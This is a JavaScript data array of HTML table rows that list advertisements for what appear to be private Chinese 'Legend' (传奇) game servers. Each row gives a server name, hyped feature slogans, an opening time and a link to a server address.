adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://gytz.8rujfh67vgs.top:19999/" rel="nofollow" target="_blank">１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class="r">11月21日/07:00</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>攻速元素微变</td><td><a href="https://gytz.8rujfh67vgs.top:19999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh028.com:8628" rel="nofollow" target="_blank">１丶８０至尊火龙</a></td><td>█首战首区█</td><td class="r">11月21日/07:00</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.lh028.com:8628"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/4" rel="nofollow" target="_blank">╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class="r">11月21日/07:00</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打 <font color="blue">-推荐</font></td><td>█新版丶首站丶</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/11" rel="nofollow" target="_blank">幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class="r">11月21日/07:00</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合） <font color="blue">-推荐</font></td><td>█独家█高爆单职业</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h5664l.xyz:50050/ssgl10" rel="nofollow" target="_blank">█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">11月21日/07:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.h5664l.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1121.66612.top:18880/" rel="nofollow" target="_blank">▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class="r">11月21日/07:00</td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██ <font color="blue">-推荐</font></td><td>█赞助可打█</td><td><a href="http://1121.66612.top:18880/"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.187.31:88/" rel="nofollow" target="_blank">１．７６金币</a></td><td>[ 品牌授权 ]</td><td class="r">11月21日/07:00</td><td>１．区</td><td>━━━━━━１丶７６重装上阵━━━━━━ <font color="blue">-推荐</font></td><td>━━━━━━</td><td><a href="http://43.248.187.31:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.97ruxqqa.top:26338" rel="nofollow" target="_blank">＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class="r">11月21日/07:00</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄ <font color="blue">-推荐</font></td><td>赞助冰冻全送</td><td><a href="http://www.97ruxqqa.top:26338"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://52.540uw.cn:837/88nbb.htm" rel="nofollow" target="_blank">超变█全屏切→神器全屏乱炸〓</a></td><td>单职业█变态麻痹〓亿兆爆率〓</td><td class="r">11月21日/07:00</td><td>倍攻专属微变火龙首区</td><td>上线直接领满█无限刀１秒９９９刀█杀怪涨充值█０血不死█冰雪大极品狂暴 <font color="blue">-推荐</font></td><td>公益沉默８０７６迷失</td><td><a href="http://52.540uw.cn:837/88nbb.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.eggy6j461631.icu:10158" rel="nofollow" target="_blank">█金蛇〓郎君█</a></td><td>全新-首区</td><td class="r">11月21日/07:00</td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！ <font color="blue">-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href="http://www.eggy6j461631.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/5" rel="nofollow" target="_blank">【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class="r">11月21日/07:00</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█ <font color="blue">-推荐</font></td><td>███非常好玩███</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jubeirenshangsss8177.top:8177/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">11月21日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.jubeirenshangsss8177.top:8177/"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/6" rel="nofollow" target="_blank">１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class="r">11月21日/07:00</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率 <font color="blue">-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/19" rel="nofollow" target="_blank">▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class="r">11月21日/07:00</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.g1g11g.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">11月21日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.g1g11g.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abovexi.top:3328" rel="nofollow" target="_blank">１·７６神秘复古╊独创血脉╊</a></td><td>█　微变复古◆三职业　█</td><td class="r">11月21日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.abovexi.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/21" rel="nofollow" target="_blank">▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class="r">11月21日/07:00</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF <font color="blue">-推荐</font></td><td>█散人通过█</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龍</a></td><td>█首战首区█</td><td class="r">11月21日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://116.62.4.79:45235/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">11月21日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://116.62.4.79:45235/"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://120.26.131.152:88" rel="nofollow" target="_blank">▲176复古金币▲</a></td><td>▲满充直送▲</td><td class="r">11月21日/07:00</td><td>７６８０８５</td><td>▲极品+6▲三天合区▲宣传送全满▲ <font color="blue">-推荐</font></td><td>▲首战首区▲</td><td><a href="http://120.26.131.152:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/8" rel="nofollow" target="_blank">█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class="r">11月21日/07:00</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>新手牛Ｂ+</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[671] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月21日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[672] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class='r'>11月21日/★通宵固顶★</td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米<font color='blue'>-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[673] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.sgqpc4k5.xyz:50050/xnzt11' rel='nofollow' target='_blank'>超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class='r'>11月21日/★通宵固顶★</td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>公益超变迷失</td><td><a href='http://www.gm5.sgqpc4k5.xyz:50050/xnzt11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[674] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1004.top:3314' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1004.top:3314'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class='r'>11月21日/★通宵固顶★</td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱<font color='blue'>-推荐</font></td><td>█原汁原味█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━<font color='blue'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dk123.cn:88/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.dk123.cn:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2218/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>11月21日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2218/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１·７６神王复古</a></td><td>１·７６极品+5</td><td class='r'>11月21日/★通宵固顶★</td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！<font color='blue'>-推荐</font></td><td>玩一年以上的</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[681] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月21日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[683] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.4j81m8a2.top:36594' rel='nofollow' target='_blank'>剑灵专属</a></td><td>１区</td><td class='r'>11月21日/★通宵固顶★</td><td>独创</td><td>▊〓千件专属〓爆率全开〓全新玩法<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://www.4j81m8a2.top:36594'  target='_blank'>点击查看</a></td></tr>`;
adlistData[684] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>11月21日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xtlko.cn:50006/ssem' rel='nofollow' target='_blank'>疯狂恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class='r'>11月21日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.xtlko.cn:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>11月21日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5tcq8u.xyz:50918/kbzr5' rel='nofollow' target='_blank'>█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class='r'>11月21日/★通宵固顶★</td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██<font color='blue'>-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href='http://www.5tcq8u.xyz:50918/kbzr5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.thailand97.top:24855' rel='nofollow' target='_blank'>▃切割▃攻速野外▲奇遇▃</a></td><td>▃免费打顶赞▃必爆茺值▃</td><td class='r'>11月21日/★通宵固顶★</td><td>O充▅无限刀刀刀</td><td>▅免费满级▲必爆终极▲自动挂机▲全屏切割▅<font color='blue'>-推荐</font></td><td>O充▅无限刀刀刀</td><td><a href='http://www.thailand97.top:24855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[689] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class='r'>11月21日/★通宵固顶★</td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[690] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qz5566.cn:88' rel='nofollow' target='_blank'>１．８０热血火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.qz5566.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[691] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[692] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[693] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class='r'>11月21日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.h5664l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[694] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://1121.66669.top:55885/' rel='nofollow' target='_blank'>１丶８０战神终极</a></td><td>█７６复古开天█</td><td class='r'>11月21日/★通宵固顶★</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞<font color='blue'>-推荐</font></td><td>开天三职业</td><td><a href='http://1121.66669.top:55885/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[695] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.31nu.top:2041' rel='nofollow' target='_blank'>万象森罗█神器Ｘ专属╋单职业</a></td><td>超变█全屏吸血╋无限刀</td><td class='r'>11月21日/★通宵固顶★</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='blue'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://www.31nu.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[696] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[697] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca330.top:1523' rel='nofollow' target='_blank'>█〝屠龙战纪╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.ca330.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[698] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.thailand96.top:23622' rel='nofollow' target='_blank'>快餐超变》送无限切割》</a></td><td>白漂》上线送无限货币》</td><td class='r'>11月21日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>《 千万别充值》送满无限货币》小怪爆￥送沙捐《 送挂机<font color='blue'>-推荐</font></td><td>《 送麻痹破复活￥</td><td><a href='http://www.thailand96.top:23622'  target='_blank'>点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://1.540uw.cn:837/aikk.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>倍攻无限刀大极品火龙首区</td><td>全屏８０Ｘ７６吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变迷失专属</td><td><a href='http://1.540uw.cn:837/aikk.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月21日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class='r'>11月21日/★通宵固顶★</td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.1g3m7f5l8g.xyz:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>11月21日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.1g3m7f5l8g.xyz:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月21日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.58866u.top:1299' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>11月21日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.58866u.top:1299'  target='_blank'>点击查看</a></td></tr>`;
